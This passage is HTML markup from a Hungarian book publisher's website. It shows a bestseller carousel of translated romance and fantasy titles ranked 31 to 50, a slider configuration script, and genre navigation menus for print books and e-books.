<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/caught-up-kapj-el-ha-tudsz-windy-city-3"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>31.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Caught Up - Szerelem a meglepetések között (Windy City 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Liz Tomforde</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/arnybab-5800"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>32.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Árnyékbáb (Tüske és gyopár 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Rezeda Réka</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-javitott-kiadas-5537"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>33.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/arnybab-5799"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>34.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Árnyékbáb (Tüske és gyopár 2.) Különleges éldekorált kidás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Rezeda Réka</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/jenny-han-nincs-nyar-nelkuled-nyar-trilogia-2-10196"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>35.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Nincs nyár nélküled (Nyár trilógia 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Jenny Han</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/burning-crown-5319"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>36.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Burning Crown - Lángoló korona (Dragonbound 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marie Niehoff</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/sarah-j-maas-szarnyak-es-pusztulas-udvara-tuskek-es-rozsak-udvara-3-8262"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>37.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Wings and Ruin – Szárnyak és pusztulás udvara (Tüskék és rózsák udvara 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-dixon-rule-5077"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>38.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Dixon Rule - A Dixon-szabály (Briar-naplók 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas-5543"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>39.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/i-m-your-guy"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>40.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
I'm Your Guy - Én vagyok a te embered (Hockey Guys 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarina Bowen</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-4 rb2-slider-pager-item-firstinit' style='left: 400%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/final-offer-utolso-ajanlat-dreamland-billionaires-3"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>41.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Final Offer - Utolsó ajánlat (Dreamland Billionaires 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Lauren Asher</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/caught-up"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>42.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Caught Up - Szerelem a meglepetések között (Windy City 3.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Liz Tomforde</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/bully-5761"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>43.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Bully - Szívatás (Fall Away 1.) Különleges, éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Penelope Douglas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/was-die-welt-zusammenhalt-5613"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>44.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Ami a világot összetartja (Nefelejcs 3.) - Különleges, éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Kerstin Gier</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/amy-harmon-a-kiralyne-es-a-gyogymod-a-madar-es-a-kard-2-10343"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>45.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Queen and the Cure – A királyné és a gyógyír (A madár és a kard 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Amy Harmon</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/amy-harmon-a-madar-es-a-kard-a-madar-es-a-kard-kronikai-1-8637"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>46.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Bird and the Sword – A madár és a kard (A madár és a kard 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Amy Harmon</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/bully"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>47.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Bully - Szívatás (Fall Away 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Penelope Douglas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/sarah-j-maas-a-court-of-silver-flames-ezust-langok-udvara-tuskek-es-rozsak-udvara-5-10068"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>48.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Silver Flames – Ezüst lángok udvara (Tüskék és rózsák udvara 5.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-baby-dragon-cafe-5764"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>49.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Baby Dragon Cafe - A Sárkánybébi kávézó (Különleges éldekorált kiadás!)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >A. T. Qureshi</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-fate-inked-in-blood"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>50.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Fate Inked in Blood - Vérbe vetett sors (A sorstalanok krónikája 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Danielle L. Jensen</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>
<div  class='rb2-slider-footerlinks'>
<div  class='rb2-slider-footerlink rb2-slider-footerlink1 divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/konyvlista/sikerkonyveink-2025-oktober")'>
Összes
</div>
</div>

</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-fd001408-353c-43f6-a973-479b8f1d12fe').RBSlider2({
azon: 'TopListProducts',
parameters: 'sikerkonyveink-2025-oktober',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 50,
loadall: false,
pageSize: 10,
onlyOnePage: true,
pagertype: 'PrevNext',
maxcount: 50,
sectionclass: 'newsitem-id-7',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':10}, {'azon':'Tablet', 'width':1140, 'pagesize':10}, {'azon':'Desktop', 'width': 0, 'pagesize':10}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-2'>
<div id='rb-section-noeproducts' class='rb-section rb-section-productcategory rb-section-noeproducts'>
<div  class='rb-section-body'>
<div id='4f98e50e-b5df-428c-894d-5edbad211ffe' class='productcategories_full categories_show'>
<div  class='rb-section-productcategories-header divonclick'   onclick='RBAddRemoveClass("#4f98e50e-b5df-428c-894d-5edbad211ffe","categories_show")'>
<h2  class='rb-section-title rbh1'>
Könyveink
</h2>
</div>
<div  class='productcategories_body'>
<div id='bb9b260e-b917-4880-b589-afccbe95a951' class='treeview_main productgroups'>
<div  class='treeview_items'>
<div  class='treeview_header'>
</div>
<div  class='treeview_item treeview_item_level-0 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_subitems treeview_item_subitems-0'>
<div  class='treeview_item treeview_item_level-1 treeview_item_21'  data-master=''>
<a  href='/products-page/chick-lit-romantikus-komedia' >
Chick lit (romantikus komédia)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_2'  data-master=''>
<a  href='/products-page/cozy-fantasy-baratsagos-fantasy' >
Cozy fantasy (barátságos fantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_3'  data-master=''>
<a  href='/products-page/dark-academia-konyvek' >
Dark Academia könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_20'  data-master=''>
<a  href='/products-page/dark-romance-konyvek-sotet-romantika' >
Dark romance könyvek (sötét romantika)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_26'  data-master=''>
<a  href='/products-page/eletmod-konyvek' >
Életmód könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_7'  data-master=''>
<a  href='/products-page/eletrajzi-konyvek-memoarok' >
Életrajzi könyvek, memoárok
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_19'  data-master=''>
<a  href='/products-page/epikus-fantasy' >
Epikus fantasy
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_11'  data-master=''>
<a  href='/products-page/fantasy' >
Fantasy
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_8'  data-master=''>
<a  href='/products-page/gyerekkonyvek-0-10-ev' >
Gyerekkönyvek (0-10 év)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_13'  data-master=''>
<a  href='/products-page/horror-konyvek' >
Horror könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_9'  data-master=''>
<a  href='/products-page/ifjusagi-konyvek-10-14-ev' >
Ifjúsági könyvek (10-14 év)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_10'  data-master=''>
<a  href='/products-page/ismeretterjeszto-konyvek' >
Ismeretterjesztő könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_28'  data-master=''>
<a  href='/products-page/kepregenyek' >
Képregények
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_30'  data-master=''>
<a  href='/products-page/konyves-ajandekok' >
Könyves ajándékok
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_12'  data-master=''>
<a  href='/products-page/krimi-konyvek' >
Krimi könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_27'  data-master=''>
<a  href='/products-page/new-adult-konyvek' >
New adult könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_24'  data-master=''>
<a  href='/products-page/novellas-kotetek' >
Novellás kötetek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_16'  data-master=''>
<a  href='/products-page/romantikus-fantasy-konyvek-romantasy' >
Romantikus fantasy könyvek (romantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_18'  data-master=''>
<a  href='/products-page/romantikus-konyvek-nem-fantasy' >
Romantikus könyvek (nem fantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_14'  data-master=''>
<a  href='/products-page/sci-fi-konyvek' >
Sci-fi könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_25'  data-master=''>
<a  href='/products-page/sport-konyvek' >
Sport könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_29'  data-master=''>
<a  href='/products-page/szakacskonyvek' >
Szakácskönyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_5'  data-master=''>
<a  href='/products-page/szepirodalom' >
Szépirodalom
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_17'  data-master=''>
<a  href='/products-page/thriller-konyvek' >
Thriller könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_15'  data-master=''>
<a  href='/products-page/tortenelmi-regenyek' >
Történelmi regények
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_22'  data-master=''>
<a  href='/products-page/tortenelmi-romantikus-konyvek' >
Történelmi romantikus könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_23'  data-master=''>
<a  href='/products-page/verseskotetek' >
Verseskötetek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_6'  data-master=''>
<a  href='/products-page/young-adult-konyvek-ifjusagi-14-18-ev' >
Young adult könyvek (ifjúsági, 14-18 év)
</a>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-41'>
<div id='rb-section-eproducts' class='rb-section rb-section-productcategory rb-section-eproducts'>
<div  class='rb-section-body'>
<div id='50ac1c71-b9af-4250-92f9-c586bdc54976' class='productcategories_full categories_show'>
<div  class='rb-section-productcategories-header divonclick'   onclick='RBAddRemoveClass("#50ac1c71-b9af-4250-92f9-c586bdc54976","categories_show")'>
<h2  class='rb-section-title rbh1'>
e-könyveink
</h2>
</div>
<div  class='productcategories_body'>
<div id='771a7667-bf92-413d-a1b2-a2069c1d4224' class='treeview_main productgroups'>
<div  class='treeview_items'>
<div  class='treeview_header'>
</div>
<div  class='treeview_item treeview_item_level-0 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_subitems treeview_item_subitems-0'>
<div  class='treeview_item treeview_item_level-1 treeview_item_21'  data-master=''>
<a  href='/products-page/ebook/chick-lit-romantikus-komedia' >
Chick lit (romantikus komédia)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_2'  data-master=''>
<a  href='/products-page/ebook/cozy-fantasy-baratsagos-fantasy' >
Cozy fantasy (barátságos fantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_3'  data-master=''>
<a  href='/products-page/ebook/dark-academia-konyvek' >
Dark Academia könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_20'  data-master=''>
<a  href='/products-page/ebook/dark-romance-konyvek-sotet-romantika' >
Dark romance könyvek (sötét romantika)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_26'  data-master=''>
<a  href='/products-page/ebook/eletmod-konyvek' >
Életmód könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_7'  data-master=''>
<a  href='/products-page/ebook/eletrajzi-konyvek-memoarok' >
Életrajzi könyvek, memoárok
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_19'  data-master=''>
<a  href='/products-page/ebook/epikus-fantasy' >
Epikus fantasy
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_11'  data-master=''>
<a  href='/products-page/ebook/fantasy' >
Fantasy
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_8'  data-master=''>
<a  href='/products-page/ebook/gyerekkonyvek-0-10-ev' >
Gyerekkönyvek (0-10 év)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_13'  data-master=''>
<a  href='/products-page/ebook/horror-konyvek' >
Horror könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_9'  data-master=''>
<a  href='/products-page/ebook/ifjusagi-konyvek-10-14-ev' >
Ifjúsági könyvek (10-14 év)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_10'  data-master=''>
<a  href='/products-page/ebook/ismeretterjeszto-konyvek' >
Ismeretterjesztő könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_12'  data-master=''>
<a  href='/products-page/ebook/krimi-konyvek' >
Krimi könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_27'  data-master=''>
<a  href='/products-page/ebook/new-adult-konyvek' >
New adult könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_24'  data-master=''>
<a  href='/products-page/ebook/novellas-kotetek' >
Novellás kötetek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_16'  data-master=''>
<a  href='/products-page/ebook/romantikus-fantasy-konyvek-romantasy' >
Romantikus fantasy könyvek (romantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_18'  data-master=''>
<a  href='/products-page/ebook/romantikus-konyvek-nem-fantasy' >
Romantikus könyvek (nem fantasy)
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_14'  data-master=''>
<a  href='/products-page/ebook/sci-fi-konyvek' >
Sci-fi könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_25'  data-master=''>
<a  href='/products-page/ebook/sport-konyvek' >
Sport könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_5'  data-master=''>
<a  href='/products-page/ebook/szepirodalom' >
Szépirodalom
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_17'  data-master=''>
<a  href='/products-page/ebook/thriller-konyvek' >
Thriller könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_15'  data-master=''>
<a  href='/products-page/ebook/tortenelmi-regenyek' >
Történelmi regények
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_22'  data-master=''>
<a  href='/products-page/ebook/tortenelmi-romantikus-konyvek' >
Történelmi romantikus könyvek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_23'  data-master=''>
<a  href='/products-page/ebook/verseskotetek' >
Verseskötetek
</a>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_6'  data-master=''>
<a  href='/products-page/ebook/young-adult-konyvek-ifjusagi-14-18-ev' >
Young adult könyvek (ifjúsági, 14-18 év)
</a>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-70'>
<div id='rb-section-othergroups' class='rb-section rb-section-productcategory rb-section-othergroups'>
<div  class='rb-section-body'>
<div id='5668f17a-a2dd-4e89-8551-51a0ce49d725' class='productcategories_full categories_show'>
<div  class='rb-section-productcategories-header divonclick'   onclick='RBAddRemoveClass("#5668f17a-a2dd-4e89-8551-51a0ce49d725","categories_show")'>
<h2  class='rb-section-title rbh1'>
Egyéb
</h2>
</div>
<div  class='productcategories_body'>
<div id='02746eb2-f662-4743-88ef-70d192a3add8' class='treeview_main productgroups'>
<div  class='treeview_items'>
<div  class='treeview_header'>
</div>
<div  class='treeview_item treeview_item_level-0 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_subitems treeview_item_subitems-0'>
<div  class='treeview_item treeview_item_level-1 treeview_item_32'  data-master=''>
<a  href='/products-page/konyves-ajandekok-32' >
Könyves ajándékok
</a>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-64'>
<div id='rb-section-serieslist' class='rb-section rb-section-serieslist'>
<div  class='rb-section-body'>
<div  class='rb-section-serieslist'>
<div  class='rb-section-serieslist-header'>
<h2  class='rb-section-title rbh1'>
Sorozataink
</h2>
</div>
<div  class='rb-section-serieslist-body'>
<div  class='rb-section-serieslist-items'>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/arany-pottyos-konyvek' >
Arany pöttyös könyvek
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
<a  class='rb-section-serieslist-series-name' href='https://konyvmolykepzo.hu/sorozat/aranytoll' >
Aranytoll
</a>
</div>
<div  class='rb-section-serieslist-series rb-section-serieslist-series-link'>
